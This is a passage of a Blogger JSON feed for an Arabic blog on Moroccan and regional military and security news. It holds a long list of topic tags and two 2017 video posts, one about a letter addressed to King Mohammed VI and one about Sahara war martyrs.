المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D8%B5%D9%88%D8%A9+%D9%88%D8%B5%D9%88%D8%B1%D8%A9?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/search\/label\/%D8%B5%D9%88%D8%A9%20%D9%88%D8%B5%D9%88%D8%B1%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-1211346603427294039"},"published":{"$t":"2017-12-06T12:57:00.000-08:00"},"updated":{"$t":"2019-12-07T09:26:12.093-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"صوة وصورة"}],"title":{"type":"text","$t":"الرسالة التي تم منعها من الوصول الى القائد الاعلى ورئيس اركان الحرب العامة الملك محمد السادس"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjazUi8EpOaz3S3bs-eUWRHAsuYBumbPCLavodcm-SM7EZ9KXAZVcgXpo46OPNE0BfOp_TWC4N1VE-Dy3n7Zbgtl6cKJOZxyz7eTZ5JkpbCHo7G8n8Cbk1FCTgLBOM4XMQokhASpu2q_wU\/s1600\/sm_le_roi_m.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"233\" data-original-width=\"350\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjazUi8EpOaz3S3bs-eUWRHAsuYBumbPCLavodcm-SM7EZ9KXAZVcgXpo46OPNE0BfOp_TWC4N1VE-Dy3n7Zbgtl6cKJOZxyz7eTZ5JkpbCHo7G8n8Cbk1FCTgLBOM4XMQokhASpu2q_wU\/s320\/sm_le_roi_m.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/6NCsGFos44o\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/6NCsGFos44o?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1211346603427294039"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1211346603427294039"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2017\/12\/blog-post_6.html","title":"الرسالة التي تم منعها من الوصول الى القائد الاعلى ورئيس اركان الحرب العامة الملك محمد السادس"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjazUi8EpOaz3S3bs-eUWRHAsuYBumbPCLavodcm-SM7EZ9KXAZVcgXpo46OPNE0BfOp_TWC4N1VE-Dy3n7Zbgtl6cKJOZxyz7eTZ5JkpbCHo7G8n8Cbk1FCTgLBOM4XMQokhASpu2q_wU\/s72-c\/sm_le_roi_m.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-469978926400351260"},"published":{"$t":"2017-11-28T12:12:00.000-08:00"},"updated":{"$t":"2019-12-07T09:26:12.855-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"صوة وصورة"}],"title":{"type":"text","$t":"فيديو شهداء الصحراء المغربية"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFXhEm5SIXjx69V4gjgiDjShPLOAvy8oWkxPRRtZGtEUgLRBR52RDVJwkKezf5sXK8tcrUL6FEJKN0JZWXEAzfwOi1xEnTKvudqiO03jjPGj2_f8oAeQXoLh91oGeTEF1G84A_3fEG-nc\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"217\" data-original-width=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFXhEm5SIXjx69V4gjgiDjShPLOAvy8oWkxPRRtZGtEUgLRBR52RDVJwkKezf5sXK8tcrUL6FEJKN0JZWXEAzfwOi1xEnTKvudqiO03jjPGj2_f8oAeQXoLh91oGeTEF1G84A_3fEG-nc\/s1600\/images.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/kvfsfVYYURc\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/kvfsfVYYURc?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/469978926400351260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/469978926400351260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2017\/11\/blog-post_79.html","title":"فيديو شهداء الصحراء 